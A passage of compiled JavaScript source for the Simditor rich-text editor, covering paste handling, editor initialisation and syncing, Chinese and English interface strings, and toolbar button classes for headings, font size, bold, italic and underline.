          pasteContent.find('table colgroup').remove();
          _this.editor.formatter.format(pasteContent);
          _this.editor.formatter.decorate(pasteContent);
          _this.editor.formatter.beautify(pasteContent.children());
          pasteContent = pasteContent.contents();
        }
        _this._pasteBin.remove();
        _this._pasteBin = null;
        return callback(pasteContent);
      };
    })(this), 0);
  };

  Clipboard.prototype._processPasteContent = function(pasteContent) {
    var $blockEl, $img, blob, children, insertPosition, k, l, lastLine, len, len1, len2, len3, len4, line, lines, m, node, o, q, ref, ref1, ref2, uploadOpt;
    if (this.editor.triggerHandler('pasting', [pasteContent]) === false) {
      return;
    }
    $blockEl = this._pasteInBlockEl;
    if (!pasteContent) {
      return;
    } else {
      for(var i=0; i<pasteContent.length; i++) {
        if($(pasteContent[i]).find('img').length > 0) {
          var _p = document.createElement("p");
          _p.innerHTML = '<br/>【不支持外链图片，请上传图片或单独粘贴图片】<br/>';
          pasteContent.splice(i, 1, _p);
        }
      }
      if (this._pastePlainText) {
        if ($blockEl.is('table')) {
          lines = pasteContent.split('\n');
          lastLine = lines.pop();
          for (k = 0, len = lines.length; k < len; k++) {
            line = lines[k];
            this.editor.selection.insertNode(document.createTextNode(line));
            this.editor.selection.insertNode($('<br/>'));
          }
          this.editor.selection.insertNode(document.createTextNode(lastLine));
        } else {
          pasteContent = $('<div/>').text(pasteContent);
          ref = pasteContent.contents();
          for (l = 0, len1 = ref.length; l < len1; l++) {
            node = ref[l];
            this.editor.selection.insertNode($(node)[0]);
          }
        }
      } else if ($blockEl.is(this.editor.body)) {
        for (m = 0, len2 = pasteContent.length; m < len2; m++) {
          node = pasteContent[m];
          this.editor.selection.insertNode(node);
        }
      } else if (pasteContent.length < 1) {
        return;
      } else if (pasteContent.length === 1) {
        if (pasteContent.is('p')) {
          children = pasteContent.contents();
          if (children.length === 1 && children.is('img')) {
            $img = children;
            if (/^data:image/.test($img.attr('src'))) {
              if (!this.opts.pasteImage) {
                return;
              }
              blob = this.editor.util.dataURLtoBlob($img.attr("src"));
              blob.name = "Clipboard Image.png";
              uploadOpt = {};
              uploadOpt[this.opts.pasteImage] = true;
              if ((ref1 = this.editor.uploader) != null) {
                ref1.upload(blob, uploadOpt);
              }
              return;
            } else if ($img.is('img[src^="webkit-fake-url://"]')) {
              return;
            }
          }
          for (o = 0, len3 = children.length; o < len3; o++) {
            node = children[o];
            this.editor.selection.insertNode(node);
          }
        } else if ($blockEl.is('p') && this.editor.util.isEmptyNode($blockEl)) {
          $blockEl.replaceWith(pasteContent);
          this.editor.selection.setRangeAtEndOf(pasteContent);
        } else if (pasteContent.is('ul, ol')) {
          if (pasteContent.find('li').length === 1) {
            pasteContent = $('<div/>').text(pasteContent.text());
            ref2 = pasteContent.contents();
            for (q = 0, len4 = ref2.length; q < len4; q++) {
              node = ref2[q];
              this.editor.selection.insertNode($(node)[0]);
            }
          } else if ($blockEl.is('li')) {
            $blockEl.parent().after(pasteContent);
            this.editor.selection.setRangeAtEndOf(pasteContent);
          } else {
            $blockEl.after(pasteContent);
            this.editor.selection.setRangeAtEndOf(pasteContent);
          }
        } else {
          $blockEl.after(pasteContent);
          this.editor.selection.setRangeAtEndOf(pasteContent);
        }
      } else {
        if ($blockEl.is('li')) {
          $blockEl = $blockEl.parent();
        }
        if (this.editor.selection.rangeAtStartOf($blockEl)) {
          insertPosition = 'before';
        } else if (this.editor.selection.rangeAtEndOf($blockEl)) {
          insertPosition = 'after';
        } else {
          this.editor.selection.breakBlockEl($blockEl);
          insertPosition = 'before';
        }
        $blockEl[insertPosition](pasteContent);
        this.editor.selection.setRangeAtEndOf(pasteContent.last());
      }
    }
    return this.editor.inputManager.throttledValueChanged();
  };

  return Clipboard;

})(SimpleModule);

Simditor = (function(superClass) {
  extend(Simditor, superClass);

  function Simditor() {
    return Simditor.__super__.constructor.apply(this, arguments);
  }

  Simditor.connect(Util);

  Simditor.connect(InputManager);

  Simditor.connect(Selection);

  Simditor.connect(UndoManager);

  Simditor.connect(Keystroke);

  Simditor.connect(Formatter);

  Simditor.connect(Toolbar);

  Simditor.connect(Indentation);

  Simditor.connect(Clipboard);

  Simditor.count = 0;

  Simditor.prototype.opts = {
    textarea: null,
    placeholder: '',
    defaultImage: 'images/image.png',
    params: {},
    upload: false,
    indentWidth: 40
  };

  Simditor.prototype._init = function() {
    var e, editor, form, uploadOpts;
    this.textarea = $(this.opts.textarea);
    this.opts.placeholder = this.opts.placeholder || this.textarea.attr('placeholder');
    if (!this.textarea.length) {
      throw new Error('simditor: param textarea is required.');
      return;
    }
    editor = this.textarea.data('simditor');
    if (editor != null) {
      editor.destroy();
    }
    this.id = ++Simditor.count;
    this._render();
    if (simpleHotkeys) {
      this.hotkeys = simpleHotkeys({
        el: this.body
      });
    } else {
      throw new Error('simditor: simple-hotkeys is required.');
      return;
    }
    if (this.opts.upload && simpleUploader) {
      uploadOpts = typeof this.opts.upload === 'object' ? this.opts.upload : {};
      this.uploader = simpleUploader(uploadOpts);
    }
    form = this.textarea.closest('form');
    if (form.length) {
      form.on('submit.simditor-' + this.id, (function(_this) {
        return function() {
          return _this.sync();
        };
      })(this));
      form.on('reset.simditor-' + this.id, (function(_this) {
        return function() {
          return _this.setValue('');
        };
      })(this));
    }
    this.on('initialized', (function(_this) {
      return function() {
        if (_this.opts.placeholder) {
          _this.on('valuechanged', function() {
            return _this._placeholder();
          });
        }
        _this.setValue(_this.textarea.val().trim() || '');
        if (_this.textarea.attr('autofocus')) {
          return _this.focus();
        }
      };
    })(this));
    if (this.util.browser.mozilla) {
      this.util.reflow();
      try {
        document.execCommand('enableObjectResizing', false, false);
        return document.execCommand('enableInlineTableEditing', false, false);
      } catch (_error) {
        e = _error;
      }
    }
  };

  Simditor.prototype._tpl = "<div class=\"simditor\">\n  <div class=\"simditor-wrapper\">\n    <div class=\"simditor-placeholder\"></div>\n    <div class=\"simditor-body\" contenteditable=\"true\">\n    </div>\n  </div>\n</div>";

  Simditor.prototype._render = function() {
    var key, ref, results, val;
    this.el = $(this._tpl).insertBefore(this.textarea);
    this.wrapper = this.el.find('.simditor-wrapper');
    this.body = this.wrapper.find('.simditor-body');
    this.placeholderEl = this.wrapper.find('.simditor-placeholder').append(this.opts.placeholder);
    this.el.data('simditor', this);
    this.wrapper.append(this.textarea);
    this.textarea.data('simditor', this).blur();
    this.body.attr('tabindex', this.textarea.attr('tabindex'));
    if (this.util.os.mac) {
      this.el.addClass('simditor-mac');
    } else if (this.util.os.linux) {
      this.el.addClass('simditor-linux');
    }
    if (this.util.os.mobile) {
      this.el.addClass('simditor-mobile');
    }
    if (this.opts.params) {
      ref = this.opts.params;
      results = [];
      for (key in ref) {
        val = ref[key];
        results.push($('<input/>', {
          type: 'hidden',
          name: key,
          value: val
        }).insertAfter(this.textarea));
      }
      return results;
    }
  };

  Simditor.prototype._placeholder = function() {
    var children;
    children = this.body.children();
    if (children.length === 0 || (children.length === 1 && this.util.isEmptyNode(children) && parseInt(children.css('margin-left') || 0) < this.opts.indentWidth)) {
      return this.placeholderEl.show();
    } else {
      return this.placeholderEl.hide();
    }
  };

  Simditor.prototype.setValue = function(val) {
    this.hidePopover();
    this.textarea.val(val);
    this.body.get(0).innerHTML = val;
    this.formatter.format();
    this.formatter.decorate();
    this.util.reflow(this.body);
    this.inputManager.lastCaretPosition = null;
    return this.trigger('valuechanged');
  };

  Simditor.prototype.getValue = function() {
    return this.sync();
  };

  Simditor.prototype.sync = function() {
    var children, cloneBody, emptyP, firstP, lastP, val;
    cloneBody = this.body.clone();
    this.formatter.undecorate(cloneBody);
    this.formatter.format(cloneBody);
    this.formatter.autolink(cloneBody);
    children = cloneBody.children();
    lastP = children.last('p');
    firstP = children.first('p');
    while (lastP.is('p') && this.util.isEmptyNode(lastP)) {
      emptyP = lastP;
      lastP = lastP.prev('p');
      emptyP.remove();
    }
    while (firstP.is('p') && this.util.isEmptyNode(firstP)) {
      emptyP = firstP;
      firstP = lastP.next('p');
      emptyP.remove();
    }
    cloneBody.find('img.uploading').remove();
    val = $.trim(cloneBody.html());
    this.textarea.val(val);
    return val;
  };

  Simditor.prototype.focus = function() {
    var $blockEl, range;
    if (!(this.body.is(':visible') && this.body.is('[contenteditable]'))) {
      this.el.find('textarea:visible').focus();
      return;
    }
    if (this.inputManager.lastCaretPosition) {
      this.undoManager.caretPosition(this.inputManager.lastCaretPosition);
      return this.inputManager.lastCaretPosition = null;
    } else {
      $blockEl = this.body.children().last();
      if (!$blockEl.is('p')) {
        $blockEl = $('<p/>').append(this.util.phBr).appendTo(this.body);
      }
      range = document.createRange();
      return this.selection.setRangeAtEndOf($blockEl, range);
    }
  };

  Simditor.prototype.blur = function() {
    if (this.body.is(':visible') && this.body.is('[contenteditable]')) {
      return this.body.blur();
    } else {
      return this.body.find('textarea:visible').blur();
    }
  };

  Simditor.prototype.hidePopover = function() {
    return this.el.find('.simditor-popover').each(function(i, popover) {
      popover = $(popover).data('popover');
      if (popover.active) {
        return popover.hide();
      }
    });
  };

  Simditor.prototype.destroy = function() {
    this.triggerHandler('destroy');
    this.textarea.closest('form').off('.simditor .simditor-' + this.id);
    this.selection.clear();
    this.inputManager.focused = false;
    this.textarea.insertBefore(this.el).hide().val('').removeData('simditor');
    this.el.remove();
    $(document).off('.simditor-' + this.id);
    $(window).off('.simditor-' + this.id);
    return this.off();
  };

  return Simditor;

})(SimpleModule);

Simditor.i18n = {
  'zh-CN': {
    'blockquote': '引用',
    'bold': '加粗文字',
    'code': '插入代码',
    'color': '文字颜色',
    'coloredText': '彩色文字',
    'hr': '分隔线',
    'video': '插入视频',
    'videoSize': '视频尺寸',
    'image': '插入图片',
    'externalImage': '外链图片',
    'uploadImage': '上传图片',
    'uploadFailed': '上传失败了',
    'uploadError': '上传出错了',
    'imageUrl': '图片地址',
    'imageSize': '图片尺寸',
    'imageAlt': '图片描述',
    'restoreImageSize': '还原图片尺寸',
    'uploading': '正在上传',
    'indent': '向右缩进',
    'outdent': '向左缩进',
    'italic': '斜体文字',
    'link': '插入链接',
    'linkText': '链接文字',
    'linkUrl': '链接地址',
    'linkTarget': '打开方式',
    'openLinkInCurrentWindow': '在当前窗口中打开',
    'openLinkInNewWindow': '在新窗口中打开',
    'removeLink': '移除链接',
    'ol': '有序列表',
    'ul': '无序列表',
    'strikethrough': '删除线文字',
    'table': '表格',
    'deleteRow': '删除行',
    'insertRowAbove': '在上面插入行',
    'insertRowBelow': '在下面插入行',
    'deleteColumn': '删除列',
    'insertColumnLeft': '在左边插入列',
    'insertColumnRight': '在右边插入列',
    'deleteTable': '删除表格',
    'title': '标题',
    'title1': '一级标题',
    'title2': '二级标题',
    'title3': '三级标题',
    'title4': '四级标题',
    'title5': '五级标题',
    'normalText': '普通文本',
    'underline': '下划线文字',
    'alignment': '水平对齐',
    'alignCenter': '居中',
    'alignLeft': '居左',
    'alignRight': '居右',
    'selectLanguage': '选择程序语言',
    'fontScale': '字体大小',
    'fontScaleXLarge': '超大字体',
    'fontScaleLarge': '大号字体',
    'fontScaleNormal': '正常大小',
    'fontScaleSmall': '小号字体',
    'fontScaleXSmall': '超小字体'
  },
  'en-US': {
    'blockquote': 'Block Quote',
    'bold': 'Bold',
    'code': 'Code',
    'color': 'Text Color',
    'coloredText': 'Colored Text',
    'hr': 'Horizontal Line',
    'video': 'Insert Video',
    'videoSize': 'Video Size',
    'image': 'Insert Image',
    'externalImage': 'External Image',
    'uploadImage': 'Upload Image',
    'uploadFailed': 'Upload failed',
    'uploadError': 'Error occurs during upload',
    'imageUrl': 'Url',
    'imageSize': 'Size',
    'imageAlt': 'Alt',
    'restoreImageSize': 'Restore Origin Size',
    'uploading': 'Uploading',
    'indent': 'Indent',
    'outdent': 'Outdent',
    'italic': 'Italic',
    'link': 'Insert Link',
    'linkText': 'Text',
    'linkUrl': 'Url',
    'linkTarget': 'Target',
    'openLinkInCurrentWindow': 'Open link in current window',
    'openLinkInNewWindow': 'Open link in new window',
    'removeLink': 'Remove Link',
    'ol': 'Ordered List',
    'ul': 'Unordered List',
    'strikethrough': 'Strikethrough',
    'table': 'Table',
    'deleteRow': 'Delete Row',
    'insertRowAbove': 'Insert Row Above',
    'insertRowBelow': 'Insert Row Below',
    'deleteColumn': 'Delete Column',
    'insertColumnLeft': 'Insert Column Left',
    'insertColumnRight': 'Insert Column Right',
    'deleteTable': 'Delete Table',
    'title': 'Title',
    'title2': 'Title 1',
    'title3': 'Title 2',
    'normalText': 'Text',
    'underline': 'Underline',
    'alignment': 'Alignment',
    'alignCenter': 'Align Center',
    'alignLeft': 'Align Left',
    'alignRight': 'Align Right',
    'selectLanguage': 'Select Language',
    'fontScale': 'Font Size',
    'fontScaleXLarge': 'X Large Size',
    'fontScaleLarge': 'Large Size',
    'fontScaleNormal': 'Normal Size',
    'fontScaleSmall': 'Small Size',
    'fontScaleXSmall': 'X Small Size'
  }
};

Button = (function(superClass) {
  extend(Button, superClass);

  Button.prototype._tpl = {
    item: '<li><a tabindex="-1" unselectable="on" class="toolbar-item" href="javascript:;"><span></span></a></li>',
    menuWrapper: '<div class="toolbar-menu"></div>',
    menuItem: '<li><a tabindex="-1" unselectable="on" class="menu-item" href="javascript:;"><span></span></a></li>',
    separator: '<li><span class="separator"></span></li>'
  };

  Button.prototype.name = '';

  Button.prototype.icon = '';

  Button.prototype.title = '';

  Button.prototype.text = '';

  Button.prototype.htmlTag = '';

  Button.prototype.disableTag = '';

  Button.prototype.menu = false;

  Button.prototype.active = false;

  Button.prototype.disabled = false;

  Button.prototype.needFocus = true;

  Button.prototype.shortcut = null;

  function Button(opts) {
    this.editor = opts.editor;
    this.title = this._t(this.name);
    Button.__super__.constructor.call(this, opts);
  }

  Button.prototype._init = function() {
    var k, len, ref, tag;
    this.render();
    this.el.on('mousedown', (function(_this) {
      return function(e) {
        var exceed, noFocus, param;
        e.preventDefault();
        noFocus = _this.needFocus && !_this.editor.inputManager.focused;
        if (_this.el.hasClass('disabled') || noFocus) {
          return false;
        }
        if (_this.menu) {
          _this.wrapper.toggleClass('menu-on').siblings('li').removeClass('menu-on');
          if (_this.wrapper.is('.menu-on')) {
            exceed = _this.menuWrapper.offset().left + _this.menuWrapper.outerWidth() + 5 - _this.editor.wrapper.offset().left - _this.editor.wrapper.outerWidth();
            if (exceed > 0) {
              _this.menuWrapper.css({
                'left': 'auto',
                'right': 0
              });
            }
            _this.trigger('menuexpand');
          }
          return false;
        }
        param = _this.el.data('param');
        _this.command(param);
        return false;
      };
    })(this));
    this.wrapper.on('click', 'a.menu-item', (function(_this) {
      return function(e) {
        var btn, noFocus, param;
        e.preventDefault();
        btn = $(e.currentTarget);
        _this.wrapper.removeClass('menu-on');
        noFocus = _this.needFocus && !_this.editor.inputManager.focused;
        if (btn.hasClass('disabled') || noFocus) {
          return false;
        }
        _this.editor.toolbar.wrapper.removeClass('menu-on');
        param = btn.data('param');
        _this.command(param);
        return false;
      };
    })(this));
    this.wrapper.on('mousedown', 'a.menu-item', function(e) {
      return false;
    });
    this.editor.on('blur', (function(_this) {
      return function() {
        var editorActive;
        editorActive = _this.editor.body.is(':visible') && _this.editor.body.is('[contenteditable]');
        if (!(editorActive && !_this.editor.clipboard.pasting)) {
          return;
        }
        _this.setActive(false);
        return _this.setDisabled(false);
      };
    })(this));
    if (this.shortcut != null) {
      this.editor.hotkeys.add(this.shortcut, (function(_this) {
        return function(e) {
          _this.el.mousedown();
          return false;
        };
      })(this));
    }
    ref = this.htmlTag.split(',');
    for (k = 0, len = ref.length; k < len; k++) {
      tag = ref[k];
      tag = $.trim(tag);
      if (tag && $.inArray(tag, this.editor.formatter._allowedTags) < 0) {
        this.editor.formatter._allowedTags.push(tag);
      }
    }
    return this.editor.on('selectionchanged', (function(_this) {
      return function(e) {
        if (_this.editor.inputManager.focused) {
          return _this._status();
        }
      };
    })(this));
  };

  Button.prototype.iconClassOf = function(icon) {
    if (icon) {
      return "simditor-icon simditor-icon-" + icon;
    } else {
      return '';
    }
  };

  Button.prototype.setIcon = function(icon) {
    return this.el.find('span').removeClass().addClass(this.iconClassOf(icon)).text(this.text);
  };

  Button.prototype.render = function() {
    this.wrapper = $(this._tpl.item).appendTo(this.editor.toolbar.list);
    this.el = this.wrapper.find('a.toolbar-item');
    this.el.attr('title', this.title).addClass("toolbar-item-" + this.name).data('button', this);
    this.setIcon(this.icon);
    if (!this.menu) {
      return;
    }
    this.menuWrapper = $(this._tpl.menuWrapper).appendTo(this.wrapper);
    this.menuWrapper.addClass("toolbar-menu-" + this.name);
    return this.renderMenu();
  };

  Button.prototype.renderMenu = function() {
    var $menuBtnEl, $menuItemEl, k, len, menuItem, ref, ref1, results;
    if (!$.isArray(this.menu)) {
      return;
    }
    this.menuEl = $('<ul/>').appendTo(this.menuWrapper);
    ref = this.menu;
    results = [];
    for (k = 0, len = ref.length; k < len; k++) {
      menuItem = ref[k];
      if (menuItem === '|') {
        $(this._tpl.separator).appendTo(this.menuEl);
        continue;
      }
      $menuItemEl = $(this._tpl.menuItem).appendTo(this.menuEl);
      $menuBtnEl = $menuItemEl.find('a.menu-item').attr({
        'title': (ref1 = menuItem.title) != null ? ref1 : menuItem.text,
        'data-param': menuItem.param
      }).addClass('menu-item-' + menuItem.name);
      if (menuItem.icon) {
        results.push($menuBtnEl.find('span').addClass(this.iconClassOf(menuItem.icon)));
      } else {
        results.push($menuBtnEl.find('span').text(menuItem.text));
      }
    }
    return results;
  };

  Button.prototype.setActive = function(active) {
    if (active === this.active) {
      return;
    }
    this.active = active;
    return this.el.toggleClass('active', this.active);
  };

  Button.prototype.setDisabled = function(disabled) {
    if (disabled === this.disabled) {
      return;
    }
    this.disabled = disabled;
    return this.el.toggleClass('disabled', this.disabled);
  };

  Button.prototype._disableStatus = function() {
    var disabled, endNodes, startNodes;
    startNodes = this.editor.selection.startNodes();
    endNodes = this.editor.selection.endNodes();
    disabled = startNodes.filter(this.disableTag).length > 0 || endNodes.filter(this.disableTag).length > 0;
    this.setDisabled(disabled);
    if (this.disabled) {
      this.setActive(false);
    }
    return this.disabled;
  };

  Button.prototype._activeStatus = function() {
    var active, endNode, endNodes, startNode, startNodes;
    startNodes = this.editor.selection.startNodes();
    endNodes = this.editor.selection.endNodes();
    startNode = startNodes.filter(this.htmlTag);
    endNode = endNodes.filter(this.htmlTag);
    active = startNode.length > 0 && endNode.length > 0 && startNode.is(endNode);
    this.node = active ? startNode : null;
    this.setActive(active);
    return this.active;
  };

  Button.prototype._status = function() {
    this._disableStatus();
    if (this.disabled) {
      return;
    }
    return this._activeStatus();
  };

  Button.prototype.command = function(param) {};

  Button.prototype._t = function() {
    var args, ref, result;
    args = 1 <= arguments.length ? slice.call(arguments, 0) : [];
    result = Button.__super__._t.apply(this, args);
    if (!result) {
      result = (ref = this.editor)._t.apply(ref, args);
    }
    return result;
  };

  return Button;

})(SimpleModule);

Simditor.Button = Button;

Popover = (function(superClass) {
  extend(Popover, superClass);

  Popover.prototype.offset = {
    top: 4,
    left: 0
  };

  Popover.prototype.target = null;

  Popover.prototype.active = false;

  function Popover(opts) {
    this.button = opts.button;
    this.editor = opts.button.editor;
    Popover.__super__.constructor.call(this, opts);
  }

  Popover.prototype._init = function() {
    this.el = $('<div class="simditor-popover"></div>').appendTo(this.editor.el).data('popover', this);
    this.render();
    this.el.on('mouseenter', (function(_this) {
      return function(e) {
        return _this.el.addClass('hover');
      };
    })(this));
    return this.el.on('mouseleave', (function(_this) {
      return function(e) {
        return _this.el.removeClass('hover');
      };
    })(this));
  };

  Popover.prototype.render = function() {};

  Popover.prototype._initLabelWidth = function() {
    var $fields;
    $fields = this.el.find('.settings-field');
    if (!($fields.length > 0)) {
      return;
    }
    this._labelWidth = 0;
    $fields.each((function(_this) {
      return function(i, field) {
        var $field, $label;
        $field = $(field);
        $label = $field.find('label');
        if (!($label.length > 0)) {
          return;
        }
        return _this._labelWidth = Math.max(_this._labelWidth, $label.width());
      };
    })(this));
    return $fields.find('label').width(this._labelWidth);
  };

  Popover.prototype.show = function($target, position) {
    if (position == null) {
      position = 'bottom';
    }
    if ($target == null) {
      return;
    }
    this.el.siblings('.simditor-popover').each(function(i, popover) {
      popover = $(popover).data('popover');
      if (popover.active) {
        return popover.hide();
      }
    });
    if (this.active && this.target) {
      this.target.removeClass('selected');
    }
    this.target = $target.addClass('selected');
    if (this.active) {
      this.refresh(position);
      return this.trigger('popovershow');
    } else {
      this.active = true;
      this.el.css({
        left: -9999
      }).show();
      if (!this._labelWidth) {
        this._initLabelWidth();
      }
      this.editor.util.reflow();
      this.refresh(position);
      return this.trigger('popovershow');
    }
  };

  Popover.prototype.hide = function() {
    if (!this.active) {
      return;
    }
    if (this.target) {
      this.target.removeClass('selected');
    }
    this.target = null;
    this.active = false;
    this.el.hide();
    return this.trigger('popoverhide');
  };

  Popover.prototype.refresh = function(position) {
    var editorOffset, left, maxLeft, targetH, targetOffset, top;
    if (position == null) {
      position = 'bottom';
    }
    if (!this.active) {
      return;
    }
    editorOffset = this.editor.el.offset();
    targetOffset = this.target.offset();
    targetH = this.target.outerHeight();
    if (position === 'bottom') {
      top = targetOffset.top - editorOffset.top + targetH;
    } else if (position === 'top') {
      top = targetOffset.top - editorOffset.top - this.el.height();
    }
    maxLeft = this.editor.wrapper.width() - this.el.outerWidth() - 10;
    left = Math.min(targetOffset.left - editorOffset.left, maxLeft);
    return this.el.css({
      top: top + this.offset.top,
      left: left + this.offset.left
    });
  };

  Popover.prototype.destroy = function() {
    this.target = null;
    this.active = false;
    this.editor.off('.linkpopover');
    return this.el.remove();
  };

  Popover.prototype._t = function() {
    var args, ref, result;
    args = 1 <= arguments.length ? slice.call(arguments, 0) : [];
    result = Popover.__super__._t.apply(this, args);
    if (!result) {
      result = (ref = this.button)._t.apply(ref, args);
    }
    return result;
  };

  return Popover;

})(SimpleModule);

Simditor.Popover = Popover;

TitleButton = (function(superClass) {
  extend(TitleButton, superClass);

  function TitleButton() {
    return TitleButton.__super__.constructor.apply(this, arguments);
  }

  TitleButton.prototype.name = 'title';

  TitleButton.prototype.htmlTag = 'h1, h2, h3, h4, h5';

  TitleButton.prototype.disableTag = 'pre, table';

  TitleButton.prototype._init = function() {
    this.menu = [
      {
        name: 'normal',
        text: this._t('normalText'),
        param: 'p'
      }, '|', {
        name: 'h1',
        text: this._t('title1'),
        param: 'h1'
      }, {
        name: 'h2',
        text: this._t('title2'),
        param: 'h2'
      }, {
        name: 'h3',
        text: this._t('title3'),
        param: 'h3'
      }, {
        name: 'h4',
        text: this._t('title4'),
        param: 'h4'
      }, {
        name: 'h5',
        text: this._t('title5'),
        param: 'h5'
      }
    ];
    return TitleButton.__super__._init.call(this);
  };

  TitleButton.prototype.setActive = function(active, param) {
    TitleButton.__super__.setActive.call(this, active);
    if (active) {
      param || (param = this.node[0].tagName.toLowerCase());
    }
    this.el.removeClass('active-p active-h1 active-h2 active-h3 active-h4 active-h5');
    if (active) {
      return this.el.addClass('active active-' + param);
    }
  };

  TitleButton.prototype.command = function(param) {
    var $rootNodes;
    $rootNodes = this.editor.selection.rootNodes();
    this.editor.selection.save();
    $rootNodes.each((function(_this) {
      return function(i, node) {
        var $node;
        $node = $(node);
        if ($node.is('blockquote') || $node.is(param) || $node.is(_this.disableTag) || _this.editor.util.isDecoratedNode($node)) {
          return;
        }        
        return $('<' + param + '/>').append($node.contents()).replaceAll($node);
      };
    })(this));
    this.editor.selection.restore();
    return this.editor.trigger('valuechanged');
  };

  return TitleButton;

})(Button);

Simditor.Toolbar.addButton(TitleButton);

FontScaleButton = (function(superClass) {
  extend(FontScaleButton, superClass);

  function FontScaleButton() {
    return FontScaleButton.__super__.constructor.apply(this, arguments);
  }

  FontScaleButton.prototype.name = 'fontScale';

  FontScaleButton.prototype.icon = 'font';

  FontScaleButton.prototype.disableTag = 'pre';

  FontScaleButton.prototype.htmlTag = 'span';

  FontScaleButton.prototype.sizeMap = {
    'x-large': '1.5em',
    'large': '1.25em',
    'small': '.75em',
    'x-small': '.5em'
  };

  FontScaleButton.prototype._init = function() {
    this.menu = [
      {
        name: '150%',
        text: this._t('fontScaleXLarge'),
        param: '5'
      }, {
        name: '125%',
        text: this._t('fontScaleLarge'),
        param: '4'
      }, {
        name: '100%',
        text: this._t('fontScaleNormal'),
        param: '3'
      }, {
        name: '75%',
        text: this._t('fontScaleSmall'),
        param: '2'
      }, {
        name: '50%',
        text: this._t('fontScaleXSmall'),
        param: '1'
      }
    ];
    return FontScaleButton.__super__._init.call(this);
  };

  FontScaleButton.prototype._activeStatus = function() {
    var active, endNode, endNodes, range, startNode, startNodes;
    range = this.editor.selection.range();
    startNodes = this.editor.selection.startNodes();
    endNodes = this.editor.selection.endNodes();
    startNode = startNodes.filter('span[style*="font-size"]');
    endNode = endNodes.filter('span[style*="font-size"]');
    active = startNodes.length > 0 && endNodes.length > 0 && startNode.is(endNode);
    this.setActive(active);
    return this.active;
  };

  FontScaleButton.prototype.command = function(param) {
    var $scales, containerNode, range;
    range = this.editor.selection.range();
    if (range.collapsed) {
      return;
    }
    document.execCommand('styleWithCSS', false, true);
    document.execCommand('fontSize', false, param);
    document.execCommand('styleWithCSS', false, false);
    this.editor.selection.reset();
    this.editor.selection.range();
    containerNode = this.editor.selection.containerNode();
    if (containerNode[0].nodeType === Node.TEXT_NODE) {
      $scales = containerNode.closest('span[style*="font-size"]');
    } else {
      $scales = containerNode.find('span[style*="font-size"]');
    }
    $scales.each((function(_this) {
      return function(i, n) {
        var $span, size;
        $span = $(n);
        size = n.style.fontSize;
        if (/large|x-large|small|x-small/.test(size)) {
          return $span.css('fontSize', _this.sizeMap[size]);
        } else if (size === 'medium') {
          return $span.replaceWith($span.contents());
        }
      };
    })(this));
    return this.editor.trigger('valuechanged');
  };

  return FontScaleButton;

})(Button);

Simditor.Toolbar.addButton(FontScaleButton);

BoldButton = (function(superClass) {
  extend(BoldButton, superClass);

  function BoldButton() {
    return BoldButton.__super__.constructor.apply(this, arguments);
  }

  BoldButton.prototype.name = 'bold';

  BoldButton.prototype.icon = 'bold';

  BoldButton.prototype.htmlTag = 'b, strong';

  BoldButton.prototype.disableTag = 'pre';

  BoldButton.prototype.shortcut = 'cmd+b';

  BoldButton.prototype._init = function() {
    if (this.editor.util.os.mac) {
      this.title = this.title + ' ( Cmd + b )';
    } else {
      this.title = this.title + ' ( Ctrl + b )';
      this.shortcut = 'ctrl+b';
    }
    return BoldButton.__super__._init.call(this);
  };

  BoldButton.prototype._activeStatus = function() {
    var active;
    active = document.queryCommandState('bold') === true;
    this.setActive(active);
    return this.active;
  };

  BoldButton.prototype.command = function() {
    document.execCommand('bold');
    if (!this.editor.util.support.oninput) {
      this.editor.trigger('valuechanged');
    }
    return $(document).trigger('selectionchange');
  };

  return BoldButton;

})(Button);

Simditor.Toolbar.addButton(BoldButton);

ItalicButton = (function(superClass) {
  extend(ItalicButton, superClass);

  function ItalicButton() {
    return ItalicButton.__super__.constructor.apply(this, arguments);
  }

  ItalicButton.prototype.name = 'italic';

  ItalicButton.prototype.icon = 'italic';

  ItalicButton.prototype.htmlTag = 'i';

  ItalicButton.prototype.disableTag = 'pre';

  ItalicButton.prototype.shortcut = 'cmd+i';

  ItalicButton.prototype._init = function() {
    if (this.editor.util.os.mac) {
      this.title = this.title + " ( Cmd + i )";
    } else {
      this.title = this.title + " ( Ctrl + i )";
      this.shortcut = 'ctrl+i';
    }
    return ItalicButton.__super__._init.call(this);
  };

  ItalicButton.prototype._activeStatus = function() {
    var active;
    active = document.queryCommandState('italic') === true;
    this.setActive(active);
    return this.active;
  };

  ItalicButton.prototype.command = function() {
    document.execCommand('italic');
    if (!this.editor.util.support.oninput) {
      this.editor.trigger('valuechanged');
    }
    return $(document).trigger('selectionchange');
  };

  return ItalicButton;

})(Button);

Simditor.Toolbar.addButton(ItalicButton);

UnderlineButton = (function(superClass) {
  extend(UnderlineButton, superClass);

  function UnderlineButton() {
    return UnderlineButton.__super__.constructor.apply(this, arguments);
  }

  UnderlineButton.prototype.name = 'underline';

  UnderlineButton.prototype.icon = 'underline';

  UnderlineButton.prototype.htmlTag = 'u';

  UnderlineButton.prototype.disableTag = 'pre';

  UnderlineButton.prototype.shortcut = 'cmd+u';

  UnderlineButton.prototype.render = function() {
    if (this.editor.util.os.mac) {
      this.title = this.title + ' ( Cmd + u )';
    } else {
      this.title = this.title + ' ( Ctrl + u )';
      this.shortcut = 'ctrl+u';
    }
    return UnderlineButton.__super__.render.call(this);
  };

  UnderlineButton.prototype._activeStatus = function() {
    var active;
    active = document.queryCommandState('underline') === true;
    this.setActive(active);
    return this.active;
  };

  UnderlineButton.prototype.command = function() {
    document.execCommand('underline');
    if (!this.editor.util.support.oninput) {
      this.editor.trigger('valuechanged');
    }
    return $(document).trigger('selectionchange');
  };

  return UnderlineButton;

})(Button);

Simditor.Toolbar.addButton(UnderlineButton);

ColorButton = (function(superClass) {
  extend(ColorButton, superClass);

  function ColorButton() {
    return ColorButton.__super__.constructor.apply(this, arguments);
  }

  ColorButton.prototype.name = 'color';

  ColorButton.prototype.icon = 'tint';

  ColorButton.prototype.disableTag = 'pre';

  ColorButton.prototype.menu = true;

  ColorButton.prototype.render = function() {
    var args;
    args = 1 <= arguments.length ? slice.call(arguments, 0) : [];
    return ColorButton.__super__.render.apply(this, args);
  };

  ColorButton.prototype.renderMenu = function() {
